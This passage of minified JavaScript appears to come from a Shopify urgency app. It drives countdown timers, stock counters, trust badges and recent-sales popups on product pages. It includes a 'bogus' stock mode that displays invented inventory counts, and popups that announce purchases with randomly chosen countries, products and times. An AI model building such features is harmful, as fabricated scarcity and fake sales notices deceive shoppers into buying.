.kt-front.kt-one");kt_urgency.timer_html_elements["s_hrs_old"]=document.querySelectorAll(".kt-timer-wrapper .kt-hrs .kt-front.kt-two");kt_urgency.timer_html_elements["f_mins_old"]=document.querySelectorAll(".kt-timer-wrapper .kt-mins .kt-front.kt-one");kt_urgency.timer_html_elements["s_mins_old"]=document.querySelectorAll(".kt-timer-wrapper .kt-mins .kt-front.kt-two");kt_urgency.timer_html_elements["f_secs_old"]=document.querySelectorAll(".kt-timer-wrapper .kt-secs .kt-front.kt-one");kt_urgency.timer_html_elements["s_secs_old"]=document.querySelectorAll(".kt-timer-wrapper .kt-secs .kt-front.kt-two");kt_urgency.timer_html_elements["f_days_new"]=document.querySelectorAll(".kt-timer-wrapper .kt-days .kt-back.kt-one");kt_urgency.timer_html_elements["s_days_new"]=document.querySelectorAll(".kt-timer-wrapper .kt-days .kt-back.kt-two");kt_urgency.timer_html_elements["f_hrs_new"]=document.querySelectorAll(".kt-timer-wrapper .kt-hrs .kt-back.kt-one");kt_urgency.timer_html_elements["s_hrs_new"]=document.querySelectorAll(".kt-timer-wrapper .kt-hrs .kt-back.kt-two");kt_urgency.timer_html_elements["f_mins_new"]=document.querySelectorAll(".kt-timer-wrapper .kt-mins .kt-back.kt-one");kt_urgency.timer_html_elements["s_mins_new"]=document.querySelectorAll(".kt-timer-wrapper .kt-mins .kt-back.kt-two");kt_urgency.timer_html_elements["f_secs_new"]=document.querySelectorAll(".kt-timer-wrapper .kt-secs .kt-back.kt-one");kt_urgency.timer_html_elements["s_secs_new"]=document.querySelectorAll(".kt-timer-wrapper .kt-secs .kt-back.kt-two");var values=kt_urgency.getparts(kt_urgency.remaining_seconds);kt_urgency.update_front(values);kt_urgency.update_back(values);}
kt_urgency.timer_start=async()=>{kt_urgency.remaining_seconds=await kt_urgency.timer_get_remaining(kt_urgency.input.ptimer_schedule_method);if(kt_urgency.remaining_seconds>0){if(kt_urgency.input.ptimer_page=="product"){if(kt_page!="product"){return;}}
if(kt_urgency.input.ptimer_stock=="stock"){if(kt_available==false){return;}}
if(kt_urgency.input.ptimer_stock=="nostock"){if(kt_available==true){return;}}
if(kt_urgency.input.ptimer_product=="sale"){if(kt_sale==false){return;}}
if(kt_urgency.input.ptimer_product=="nosale"){if(kt_sale==true){return;}}
if(kt_urgency.input.ptimer_product=="tag"){if(kt_tags){var satisfied=false;var producttags=kt_tags.toLocaleString().toUpperCase();kt_urgency.input.ptimer_tag.split(",").forEach((tag)=>{if(producttags.includes(tag.toUpperCase().trim())){satisfied=true;}});if(!satisfied){return;}}}
if(kt_urgency.input.ptimer_placement=="auto"){var placeholder_component=document.createElement("div");placeholder_component.id="timer-kt3";document.querySelectorAll("form[action*='/cart/add']").forEach((htmlComponent)=>{htmlComponent.appendChild(placeholder_component.cloneNode(true));});}
if(document.querySelector("#timer-kt3")){}else{return;}
kt_urgency.init_timer();kt_urgency.timer_interval=window.setInterval(()=>{if(kt_urgency.remaining_seconds>0){kt_urgency.remaining_seconds--;kt_urgency.display_next(kt_urgency.remaining_seconds);}else{kt_urgency.timer_stop();}},1000);document.querySelectorAll(".kt-timer-wrapper").forEach(element=>{element.classList.remove("kt-hide");});}}
kt_urgency.stock_skelton=`
<div class="kt-stock kt-hide">
    <div class="kt-stock-counter"></div>
    <div class="loadingbar-wrapper">
        <div class="loadingbar">
            <div class="stripes"></div>
        </div>
    </div>
</div>
`;kt_urgency.init_stock_counter=()=>{document.querySelectorAll("#stock-kt3").forEach((comp)=>{comp.innerHTML=kt_urgency.stock_skelton;});document.querySelectorAll(".kt-stock .kt-stock-counter").forEach((comp)=>{comp.innerHTML=kt_urgency.input.scounter_message});document.body.addEventListener('click',kt_urgency.stock_click_handle);document.querySelectorAll('a').forEach((tag)=>{tag.addEventListener('click',kt_urgency.stock_click_handle);});try{kt_urgency.stock_update();document.querySelectorAll(".kt-stock").forEach(element=>{element.classList.remove("kt-hide");});}catch{}}
kt_urgency.stock_event=null;kt_urgency.stock_click_handle=(e)=>{window.clearInterval(kt_urgency.stock_event);var KT_Counter_check=0;kt_urgency.stock_event=window.setInterval(()=>{kt_urgency.stock_update();if(KT_Counter_check==4){window.clearInterval(kt_urgency.stock_event);}
KT_Counter_check++;},500);kt_urgency.stock_update();}
kt_urgency.pathname_ranker=(variant_id)=>{variant_id=variant_id.toLowerCase();var alpha="abcdefghijklmnopqrstuvwxyz0123456789";var rank=0;for(var i=0;i<variant_id.length;i++){var c=variant_id.charAt(i);var simplerank=alpha.indexOf(c);if(simplerank!=-1){rank=rank+(simplerank*(i+1));}}
var kt_urgency_rand=10;if(typeof kt_urgency_random!="undefined"){kt_urgency_rand=kt_urgency_random;}
return((rank%kt_urgency_rand)/kt_urgency_rand);}
kt_urgency.stock_update=()=>{var variant_id=document.querySelector("form[action*='/cart/add'] [name='id']").value;var variant_stock=kt_stk_vnts[variant_id];if(kt_urgency.input.scounter_isbogous){if(variant_stock>0){var init_stock=Math.ceil(parseInt(kt_urgency.input.scounter_min)+kt_urgency.pathname_ranker(variant_id)*(kt_urgency.input.scounter_max-kt_urgency.input.scounter_min));if(kt_urgency.getCookie("kt_urgency_sc")){kt_urgency.setCookie("kt_urgency_sc",parseInt(kt_urgency.getCookie("kt_urgency_sc"))+1);}else{kt_urgency.setCookie("kt_urgency_sc","1");}
if(parseInt(kt_urgency.getCookie("kt_urgency_sc"))>10){init_stock=init_stock-1;}
document.querySelectorAll(".kt-stock .kt-stock-counter .stock_value").forEach((comp)=>{comp.innerHTML=init_stock;});document.querySelectorAll(".kt-stock .loadingbar").forEach((comp)=>{comp.style.width=init_stock*50/parseInt(kt_urgency.input.scounter_max)+"%";});document.querySelectorAll(".kt-stock").forEach((comp)=>{comp.style.display="block";});}else{document.querySelectorAll(".kt-stock").forEach((comp)=>{comp.style.display="none";});}
return;}
if((variant_stock<=0)||(variant_stock>kt_up_lmt)){document.querySelectorAll(".kt-stock").forEach((comp)=>{comp.style.display="none";});}else{document.querySelectorAll(".kt-stock .kt-stock-counter .stock_value").forEach((comp)=>{comp.innerHTML=variant_stock;});var maxq=0
var minq=kt_up_lmt;Object.keys(kt_stk_vnts).forEach((key)=>{var val=parseInt(kt_stk_vnts[key])
if(val>maxq){maxq=val;}
if(val<minq){minq=val;}});var filla=30;if(maxq>minq){filla=(parseInt(variant_stock-minq)/(maxq-minq))*50+5;}
document.querySelectorAll(".kt-stock .loadingbar").forEach((comp)=>{comp.style.width=filla+"%";});document.querySelectorAll(".kt-stock").forEach((comp)=>{comp.style.display="block";});}}
kt_urgency.stock_counter_start=async()=>{if(kt_page!="product"){return;}
if(kt_inv_m!="shopify"&&kt_urgency.input.scounter_isbogous==false){return;}
if(kt_urgency.input.scounter_product=="sale"){if(kt_sale==false){return;}}
if(kt_urgency.input.scounter_product=="nosale"){if(kt_sale==true){return;}}
if(kt_urgency.input.scounter_product=="tag"){if(kt_tags){var satisfied=false;var producttags=kt_tags.toLocaleString().toUpperCase();kt_urgency.input.scounter_tag.split(",").forEach((tag)=>{if(producttags.includes(tag.toUpperCase().trim())){satisfied=true;}});if(!satisfied){return;}}}
if(kt_urgency.input.scounter_placement=="auto"){var placeholder_component=document.createElement("div");placeholder_component.id="stock-kt3";document.querySelectorAll("form[action*='/cart/add']").forEach((htmlComponent)=>{htmlComponent.appendChild(placeholder_component.cloneNode(true));});}
if(document.querySelector("#stock-kt3")){}else{return;}
kt_urgency.init_stock_counter();}
kt_urgency.tbadge_skelton=`
<div class="kt-badges kt-hide"></div>
`;kt_urgency.init_tbadge=()=>{document.querySelectorAll("#trust-kt2").forEach((comp)=>{comp.innerHTML=kt_urgency.tbadge_skelton;});var badges=document.createElement("div");badges.classList.add("kt-badges-wrapper");kt_urgency.input.tbadge_badges.forEach((src)=>{if(src.includes(".png")){badges.innerHTML+=`<div class="kt-badge"><img src="${kt_urgency.input.tbadge_src+src}"alt=""/></div>`;}else{badges.innerHTML+=`<div class="kt-badge">${src}</div>`;}});document.querySelectorAll(".kt-badges").forEach((comp)=>{comp.appendChild(badges.cloneNode(true));});document.querySelectorAll(".kt-badges").forEach(element=>{element.classList.remove("kt-hide");});}
kt_urgency.tbadge_start=()=>{if(kt_urgency.input.tbadge_placement=="auto"){var placeholder_component=document.createElement("div");placeholder_component.id="trust-kt2";document.querySelectorAll("form[action*='/cart/add']").forEach((htmlComponent)=>{htmlComponent.appendChild(placeholder_component.cloneNode(true));});}
if(document.querySelector("#trust-kt2")){}else{return;}
kt_urgency.init_tbadge();}
kt_urgency.salespop_close=()=>{kt_urgency.setCookie("kt-salespop","0");window.clearInterval(kt_urgency.salespop_interval);document.querySelectorAll(".kt-salespop").forEach(element=>{element.classList.add("kt-hide");});}
kt_urgency.salespop_skelton=`
<div class="kt-salespop kt-hide">
    <div class="kt-salespop-close" onclick="kt_urgency.salespop_close()">x</div>
    <div class="kt-salespop-wrap">
        <div class="kt-salespop-pic">
            <img src="" alt="" srcset=""/>
        </div>
        <div class="kt-salespop-content">
            <div class="kt-salespop-notification"></div>
            <div class="kt-salespop-time">1 hour(s) ago</div>
        </div>
    </div>
</div>
`;kt_urgency.salespop_interval=null;kt_urgency.generateRandom=(min=0,max=100)=>{let difference=max-min;let rand=Math.random();rand=Math.floor(rand*difference);rand=rand+min;return rand;}
kt_urgency.populate_next_pop=()=>{var country=kt_urgency.input.spop_countries[Math.round(Math.random()*1000)%kt_urgency.input.spop_countries.length];var time_min=parseInt(kt_urgency.input.spop_min_value)*60*60+1;var time_max=parseInt(kt_urgency.input.spop_max_value)*60*60;var diff=kt_urgency.generateRandom(time_min,time_max)
diff_days=Math.floor(diff/(60*60*24));diff_hours=Math.floor(diff/(60*60));diff_minutes=Math.floor(diff/(60));diff_seconds=Math.floor(diff);var display_time=null;if(diff_days>=1){display_time=`${diff_days}`+" "+`${kt_urgency.input.spop_days}`;}else if(diff_hours>=1){display_time=`${diff_hours}`+" "+`${kt_urgency.input.spop_hours}`;}else if(diff_minutes>=1){display_time=`${diff_minutes}`+" "+`${kt_urgency.input.spop_mins}`;}else{display_time=`${diff_seconds}`+" "+`${kt_urgency.input.spop_secs}`;}
var product=kt_urgency.input.spop_sItems[Math.round(Math.random()*1000)%kt_urgency.input.spop_sItems.length];document.querySelectorAll(".kt-salespop .kt-salespop-pic img").forEach((comp)=>{comp.setAttribute("src",product.image)});document.querySelectorAll(".kt-salespop .kt-salespop-notification .kt-country").forEach((comp)=>{comp.innerHTML=country;});document.querySelectorAll(".kt-salespop .kt-salespop-time").forEach((comp)=>{comp.innerHTML=display_time;});document.querySelectorAll(".kt-salespop .kt-salespop-notification .kt-product").forEach((comp)=>{comp.innerHTML=product.title;});document.querySelectorAll(".kt-salespop .kt-salespop-notification .kt-plink").forEach((comp)=>{comp.innerHTML=`<a href="${product.url}">${product.title}</a>`;});}
kt_urgency.display_popup=()=>{document.querySelectorAll(".kt-salespop").forEach(element=>{element.classList.remove("kt-hide");});window.setTimeout(()=>{document.querySelectorAll(".kt-salespop").forEach(element=>{element.classList.add("kt-hide");});kt_urgency.populate_next_pop();},parseInt(kt_urgency.input.spop_display_time)*1000);}
kt_urgency.init_salespop=()=>{document.querySelectorAll("#salespop-kt").forEach((comp)=>{comp.innerHTML=kt_urgency.salespop_skelton;});document.querySelectorAll(".kt-salespop .kt-salespop-notification").forEach((comp)=>{comp.innerHTML=kt_urgency.input.spop_message;});kt_urgency.populate_next_pop();window.setTimeout(()=>{kt_urgency.display_popup();kt_urgency.salespop_interval=window.setInterval(()=>{kt_urgency.display_popup();},parseInt(kt_urgency.input.spop_delay_time)*1000);},parseInt(kt_urgency.input.spop_init_time)*1000);}
kt_urgency.salespop_start=()=>{if(!kt_urgency.input.spop_product){if(kt_page=='product'){return;}}
if(!kt_urgency.input.spop_cart){if(kt_page=='cart'){return;}}
if(!kt_urgency.input.spop_otherp){if(!(kt_page=='cart'||kt_page=="product")){return;}}
if(kt_urgency.getCookie("kt-salespop")){return;}
var placeholder_component=document.createElement("div");placeholder_component.id="salespop-kt";document.body.appendChild(placeholder_component.cloneNode(true));if(document.querySelector("#salespop-kt")){}else{return;}
kt_urgency.init_salespop();}
var importFont=document.createElement('link');importFont.id="upack-fonts";importFont.rel="stylesheet";importFont.href="https://fonts.googleapis.com/css?family=";if(kt_urgency.input.ptimer_fonts!=""){importFont.href=importFont.href+kt_urgency.input.ptimer_fonts;document.head.appendChild(importFont);}
var style_component=document.createElement("style");style_component.id="upack";style_component.innerHTML=kt_urgency.timer_style;document.head.append(style_component);kt_urgency.plan=()=>{window.setTimeout(()=>{kt_urgency.logo=document.createElement("img");kt_urgency.logo.src="https://cdn.shopify.com/s/files/1/0027/0578/4877/files/by_kilatech.svg?362";kt_urgency.logo.alt="KILATECH Shopify Apps";kt_urgency.logo.height='20';if(kt_urgency.input.plan=="free"){if(document.querySelectorAll("#stock-kt3").length!=0){document.querySelectorAll("#stock-kt3").forEach((comp)=>{comp.appendChild(kt_urgency.logo.cloneNode(true));});return;}
if(document.querySelectorAll("#timer-kt3").length!=0){document.querySelectorAll("#timer-kt3").forEach((comp)=>{comp.appendChild(kt_urgency.logo.cloneNode(true));});return;}}},2000);}
if(typeof kt_urgency.executed=="undefined"){kt_urgency.executed=true;if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',(event)=>{if(kt_urgency.input.tbadge_switch){kt_urgency.tbadge_start();}
if(kt_urgency.input.scounter_switch){kt_urgency.stock_counter_start();}
if(kt_urgency.input.ptimer_switch){kt_urgency.timer_start();}
if(kt_urgency.input.spop_switch){kt_urgency.salespop_start();}
kt_urgency.plan();});}else{if(kt_urgency.input.tbadge_switch){kt_urgency.tbadge_start();}
if(kt_urgency.input.scounter_switch){kt_urgency.stock_counter_start();}
if(kt_urgency.input.ptimer_switch){kt_urgency.timer_start();}
if(kt_urgency.input.spop_switch){kt_urgency.salespop_start();}
kt_urgency.plan();}}}catch(e){console.log("KT Urgency already loaded");}